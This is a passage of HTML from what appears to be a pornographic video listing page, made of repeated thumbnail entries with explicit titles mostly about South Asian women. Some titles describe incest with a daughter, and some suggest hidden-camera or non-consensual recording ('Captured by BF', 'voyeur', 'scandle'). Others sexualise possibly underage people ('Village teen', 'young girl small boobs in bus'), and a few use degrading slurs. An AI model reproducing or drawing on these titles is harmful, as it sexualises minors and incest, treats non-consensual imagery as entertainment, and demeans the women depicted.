                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95587ee24" src="/thumbs/852/2705852732472290852_0.jpg" alt="Tamil Lesibian girls TikTok collections part:2" width="380" height="214">
                                    <p>Tamil Lesibian girls TikTok collections part:2</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732790854416/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb96884d310" src="/thumbs/416/2705852732790854416_0.jpg" alt="Tamil aunty fucking" width="380" height="214">
                                    <p>Tamil aunty fucking</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636772586252/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed100f13730c" src="/thumbs/252/3824942636772586252_0.jpg" alt="aunty with threesome fuck" width="380" height="214">
                                    <p>aunty with threesome fuck</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732423000673/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95297d261" src="/thumbs/673/2705852732423000673_0.jpg" alt="Aunty Changing Dress" width="380" height="214">
                                    <p>Aunty Changing Dress</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637878797752/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed105102e5b8" src="/thumbs/752/3824942637878797752_0.jpg" alt="Indian Amateur Babes Lily Sex" width="380" height="214">
                                    <p>Indian Amateur Babes Lily Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856894960316317/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c75132c22f9d" src="/thumbs/317/1892856894960316317_0.jpg" alt="TAMIL MAID SHAKING DICK" width="380" height="214">
                                    <p>TAMIL MAID SHAKING DICK</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:24</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733376539449/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98b6dab39" src="/thumbs/449/2705852733376539449_0.jpg" alt="Tamil tailor aunty" width="380" height="214">
                                    <p>Tamil tailor aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638022149622/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10598e45f6" src="/thumbs/622/3824942638022149622_0.jpg" alt="Tamil Aunty oil massaging Lund" width="380" height="214">
                                    <p>Tamil Aunty oil massaging Lund</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:38</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638972641629/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed109235a15d" src="/thumbs/629/3824942638972641629_0.jpg" alt="கிராமத்து நாட்டுகட்டை-Hot Tamil Thevidiya fucked by customer" width="380" height="214">
                                    <p>கிராமத்து நாட்டுகட்டை-Hot Tamil Thevidiya fucked by customer</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/391186471813116345/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="56dc606055bf1b9" src="/thumbs/345/391186471813116345_0.jpg" alt="Tamil gf plump Kikis public flashing and outdoor voyeur" width="380" height="214">
                                    <p>Tamil gf plump Kikis public flashing and outdoor voyeur</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:53</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735049299935/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9ef21f7df" src="/thumbs/935/2705852735049299935_0.jpg" alt="Indian Village bhabhi fucked" width="380" height="214">
                                    <p>Indian Village bhabhi fucked</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:30</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8357683439781538803/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="73fc74cebd57ebf3" src="/thumbs/803/8357683439781538803_0.jpg" alt="Tamil Housewife Tight Cunt Squirt and Sexy Orgasm" width="380" height="214">
                                    <p>Tamil Housewife Tight Cunt Squirt and Sexy Orgasm</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 5:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734222122520/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bdd43e18" src="/thumbs/520/2705852734222122520_0.jpg" alt="Tamil aunty handjob in a massage parlour" width="380" height="214">
                                    <p>Tamil aunty handjob in a massage parlour</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8098677506256594500/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7064484886dee644" src="/thumbs/500/8098677506256594500_0.jpg" alt="Tamil maid boobs compilation" width="380" height="214">
                                    <p>Tamil maid boobs compilation</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638928841862/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed108f994c86" src="/thumbs/862/3824942638928841862_0.jpg" alt="Porn with Horny Aunty GiVideo Indian housewife Seduced By Dudhiya full HD Short" width="380" height="214">
                                    <p>Porn with Horny Aunty GiVideo Indian housewife Seduced By Dudhiya full HD Short</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638479211450/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1074cc7bba" src="/thumbs/450/3824942638479211450_0.jpg" alt="Best indian sex video collection" width="380" height="214">
                                    <p>Best indian sex video collection</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942638607697441/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed107c750621" src="/thumbs/441/3824942638607697441_0.jpg" alt="Tamil Sex Videos Sexy Lily Dirty Chat In Tamil With Fans" width="380" height="214">
                                    <p>Tamil Sex Videos Sexy Lily Dirty Chat In Tamil With Fans</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:08</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637138418092/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1024e199ac" src="/thumbs/92/3824942637138418092_0.jpg" alt="Delhi aunty sex with devar" width="380" height="214">
                                    <p>Delhi aunty sex with devar</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896219875801/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7517dd589d9" src="/thumbs/801/1892856896219875801_0.jpg" alt="Aunty seduce Indian Classic" width="380" height="214">
                                    <p>Aunty seduce Indian Classic</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 13:42</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731780346721/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb92c49b361" src="/thumbs/721/2705852731780346721_0.jpg" alt="Hindu Bhabhi sex with EX Bf Mohmad" width="380" height="214">
                                    <p>Hindu Bhabhi sex with EX Bf Mohmad</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731413415831/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9166ac797" src="/thumbs/831/2705852731413415831_0.jpg" alt="Indian Aunty With big Boobs Has Hot Anal Sex" width="380" height="214">
                                    <p>Indian Aunty With big Boobs Has Hot Anal Sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 12:02</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942637993599796/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1057daa334" src="/thumbs/796/3824942637993599796_0.jpg" alt="Bangladesh-Dhanmondi lake park sex scandle" width="380" height="214">
                                    <p>Bangladesh-Dhanmondi lake park sex scandle</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:31</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732289941765/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94aa98105" src="/thumbs/765/2705852732289941765_0.jpg" alt="Rajasthani Randi Bhabhi Sex, Dever Bhabhi Sex, Desi Aunty" width="380" height="214">
                                    <p>Rajasthani Randi Bhabhi Sex, Dever Bhabhi Sex, Desi Aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731156869578/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9072031ca" src="/thumbs/578/2705852731156869578_0.jpg" alt="Desi Aunty fingering" width="380" height="214">
                                    <p>Desi Aunty fingering</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:06</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7342092958843614077/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="65e45aa55fc5337d" src="/thumbs/77/7342092958843614077_0.jpg" alt="Tamil Gf Totaly Nude Naked Flashing Walking Dancing - DesiPapa.com" width="380" height="214">
                                    <p>Tamil Gf Totaly Nude Naked Flashing Walking Dancing - DesiPapa.com</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:37</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/17461174595755765/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3e08d885241ef5" src="/thumbs/765/17461174595755765_0.jpg" alt="Tamil punjabi girl getting fucked by her husband" width="380" height="214">
                                    <p>Tamil punjabi girl getting fucked by her husband</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/162102997234520914/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="23fe7d12f309352" src="/thumbs/914/162102997234520914_0.jpg" alt="Tamil landlord fucked Bengali housemaid!! His milf wasn't home! Real sex" width="380" height="214">
                                    <p>Tamil landlord fucked Bengali housemaid!! His milf wasn't home! Real sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 15:15</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735177661950/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f6c89dfe" src="/thumbs/950/2705852735177661950_0.jpg" alt="Village teen" width="380" height="214">
                                    <p>Village teen</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 7:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733243264250/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9837c0cfa" src="/thumbs/250/2705852733243264250_0.jpg" alt="Tamil Aunty" width="380" height="214">
                                    <p>Tamil Aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:32</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734726789416/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9dbe8d928" src="/thumbs/416/2705852734726789416_0.jpg" alt="Tamil ponnu kattaaya uravu" width="380" height="214">
                                    <p>Tamil ponnu kattaaya uravu</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:14</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734089566664/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9b5ed99c8" src="/thumbs/664/2705852734089566664_0.jpg" alt="Indian Office staff sex, Indian aunty sex, indian porn sex" width="380" height="214">
                                    <p>Indian Office staff sex, Indian aunty sex, indian porn sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:39</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942640259328275/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed10dee6e913" src="/thumbs/275/3824942640259328275_0.jpg" alt="aunty oil massage" width="380" height="214">
                                    <p>aunty oil massage</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:23</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734880893047/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e5184877" src="/thumbs/47/2705852734880893047_0.jpg" alt="Tamil hot young girl small boobs in bus (2019)" width="380" height="214">
                                    <p>Tamil hot young girl small boobs in bus (2019)</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:13</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856897297807445/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751be157855" src="/thumbs/445/1892856897297807445_0.jpg" alt="Village Girl in field" width="380" height="214">
                                    <p>Village Girl in field</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:10</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896478739476/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c7518d437c14" src="/thumbs/476/1892856896478739476_0.jpg" alt="Tamil teacher aunty affair with servent in her home" width="380" height="214">
                                    <p>Tamil teacher aunty affair with servent in her home</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1892856896901834755/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="1a44c751a67b6803" src="/thumbs/755/1892856896901834755_0.jpg" alt="Tamil Neighbor Aunty Boobs &amp; Chut Captured by BF" width="380" height="214">
                                    <p>Tamil Neighbor Aunty Boobs &amp; Chut Captured by BF</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/6840585634883426554/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="5eeea46456ddd8fa" src="/thumbs/554/6840585634883426554_0.jpg" alt=".com – tamil couple sex" width="380" height="214">
                                    <p>.com – tamil couple sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732144927132/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb94204c19c" src="/thumbs/132/2705852732144927132_0.jpg" alt="Tamil young boy fucking his girlfriend" width="380" height="214">
                                    <p>Tamil young boy fucking his girlfriend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 23:28</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636567789648/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1002de8050" src="/thumbs/648/3824942636567789648_0.jpg" alt="Indian Village boy fucked outdoors" width="380" height="214">
                                    <p>Indian Village boy fucked outdoors</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 8:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/7951885509476126536/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="6e5ac5bd6ee68f48" src="/thumbs/536/7951885509476126536_0.jpg" alt="My Tamil Daugher Sucks My Dick Every Friday" width="380" height="214">
                                    <p>My Tamil Daugher Sucks My Dick Every Friday</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 4:59</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8958358714137458474/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="7c527bc97eb0372a" src="/thumbs/474/8958358714137458474_0.jpg" alt="Telugu Beautiful aunty" width="380" height="214">
                                    <p>Telugu Beautiful aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 2:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852731688710928/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb926d37310" src="/thumbs/928/2705852731688710928_0.jpg" alt="Tamil girl" width="380" height="214">
                                    <p>Tamil girl</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:43</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852735184330623/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9f72e5f7f" src="/thumbs/623/2705852735184330623_0.jpg" alt="Old aunty from hariyana" width="380" height="214">
                                    <p>Old aunty from hariyana</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/3824942636798893476/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="3514ed1010a4dda4" src="/thumbs/476/3824942636798893476_0.jpg" alt="Desi Aunty Big Gand - I fucked deeply" width="380" height="214">
                                    <p>Desi Aunty Big Gand - I fucked deeply</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:35</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734438459541/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9cab94895" src="/thumbs/541/2705852734438459541_0.jpg" alt="Tamil hot teacher showing her boobs and navel to her bf" width="380" height="214">
                                    <p>Tamil hot teacher showing her boobs and navel to her bf</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:25</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4166310490703042626/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="39d1b55136569842" src="/thumbs/626/4166310490703042626_0.jpg" alt="Tamil cute nymphos sex! Real rough sex" width="380" height="214">
                                    <p>Tamil cute nymphos sex! Real rough sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 15:52</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/8193104253301567106/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="71b3c0e8d1c82e82" src="/thumbs/106/8193104253301567106_0.jpg" alt="Tamil College Teenage Tight Butt Hole Fingered" width="380" height="214">
                                    <p>Tamil College Teenage Tight Butt Hole Fingered</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:00</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852732552507292/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb95a4fef9c" src="/thumbs/292/2705852732552507292_0.jpg" alt="Aunty affair with boy friend" width="380" height="214">
                                    <p>Aunty affair with boy friend</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 9:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1600190443412324696/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="163504bae8910158" src="/thumbs/696/1600190443412324696_0.jpg" alt="Sexy aunty nude" width="380" height="214">
                                    <p>Sexy aunty nude</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 3:19</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/971866238603052011/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="d7cc331e12143eb" src="/thumbs/11/971866238603052011_0.jpg" alt="Tamil Tamil Sex Vid 022 Gf Cam Sexy" width="380" height="214">
                                    <p>Tamil Tamil Sex Vid 022 Gf Cam Sexy</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:12</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/1303800071447268431/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="12180741d4be4c4f" src="/thumbs/431/1303800071447268431_0.jpg" alt="Tamil Aunty Outdoor Caught" width="380" height="214">
                                    <p>Tamil Aunty Outdoor Caught</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:21</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/4110608922263769009/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="390bd1092e154fb1" src="/thumbs/9/4110608922263769009_0.jpg" alt="Tamil Girlfriend Plays With Bbc Cum Beautiful" width="380" height="214">
                                    <p>Tamil Girlfriend Plays With Bbc Cum Beautiful</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 10:03</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734835426756/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9e26285c4" src="/thumbs/756/2705852734835426756_0.jpg" alt="Big ass desi bhabhi anal sex" width="380" height="214">
                                    <p>Big ass desi bhabhi anal sex</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 1:09</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852733375035645/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb98b56b8fd" src="/thumbs/645/2705852733375035645_0.jpg" alt="Indian Village Aunty" width="380" height="214">
                                    <p>Indian Village Aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 6:01</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
                            <a href="/en/video/2705852734249028288/" class="trd">
                                <div class="pic rectangle-ratio">
                                    <img data-sg="258d1eb9bf6ecac0" src="/thumbs/288/2705852734249028288_0.jpg" alt="Hairy Indian Bhabhi Sex, Yellow Saree Aunty sex, Desi aunty" width="380" height="214">
                                    <p>Hairy Indian Bhabhi Sex, Yellow Saree Aunty sex, Desi aunty</p>
                                </div>
                            </a>
                            <ul>
                                <li><i class="la la-eye"></i> 0</li>
                                <li><i class="la la-clock-o"></i> 0:22</li>
                            </ul>
                        </div>
                    </div> 
 
                                            
  
 
                    <div class="thumb">
                        <div class="thumb-inner">
